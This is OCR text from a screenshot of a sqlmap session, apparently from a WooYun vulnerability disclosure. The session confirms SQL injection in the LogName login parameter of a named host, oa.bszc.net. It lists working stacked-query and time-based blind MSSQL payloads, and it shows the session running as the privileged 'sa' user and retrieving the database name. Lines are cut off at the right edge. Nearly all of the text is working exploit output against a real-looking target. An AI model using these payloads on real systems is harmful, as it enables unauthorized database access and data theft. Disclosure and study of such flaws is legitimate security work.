 F:\wooyun\sqlmap\sqlmap.exe
applicable local, state and federal laws. Developers assume no liab
and are not responsible for any misuse or damage caused by this prog
[*] starting at 21:15:24
[21:15:24] [INFO] parsing HTTP request from 'zhc1.txt'
[21:15:24] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:15:24] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 H
requests:
---
Place: POST
Parameter: LogName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: LogName=afdasf'; WAITFOR DELAY '0:0:5';--&LogPwd=afdsfa
Code=vl42r
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: LogName=afdasf' WAITFOR DELAY '0:0:5'--&LogPwd=afdsfa&c
de=vl42r
---
[21:15:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft II
back-end DBMS: Microsoft SQL Server 2005
[21:15:24] [INFO] fetching current user
[21:15:24] [INFO] resumed: sa
current user:    'sa'
[21:15:24] [INFO] fetching current database
[21:15:24] [WARNING] cannot properly display Unicode characters insi
dows OS command prompt (http://bugs.python.org/issue1602). All unhan
ccurances will result in replacement with '?' character. Please, fin
er character representation inside corresponding output files.
[21:15:24] [INFO] resumed: Bo?heng
current database:    'Bo?heng'
[21:15:24] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\oa.bszc.net'
www.wooyun.org